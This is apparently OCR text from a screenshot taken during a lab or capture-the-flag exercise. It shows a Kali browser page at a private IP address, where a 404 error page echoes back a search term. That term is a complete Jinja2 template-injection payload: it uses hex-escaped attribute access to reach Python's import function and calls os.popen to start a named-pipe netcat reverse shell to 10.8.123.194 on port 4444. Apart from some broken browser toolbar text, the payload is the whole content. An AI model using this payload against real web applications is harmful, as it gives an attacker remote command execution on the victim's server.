 10.10.89.162:8080/{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\ 90%
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You have a
404
SORRY!
The page you're looking for
was not found.
No results for {{request|attr('application')|attr('\x5f
\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem
\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('
\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')
('os')|attr('popen')('rm /tmp/f;mkfifo /tmp/f;cat
/tmp/f|sh -i 2>&1|nc 10.8.123.194 4444
>/tmp/f')|attr('read')()}}